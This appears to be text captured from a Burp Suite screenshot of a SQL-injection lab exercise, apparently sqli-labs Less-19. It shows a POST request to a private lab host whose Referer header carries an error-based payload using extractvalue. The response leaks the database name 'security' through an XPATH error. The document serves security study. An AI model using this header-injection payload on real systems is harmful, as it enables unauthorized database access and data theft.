 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: ' and extractvalue(1,concat(0x7e,database())) and '
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 38
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your Referer is: ' and extractvalue(1,concat(0x7e,database())) and '
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN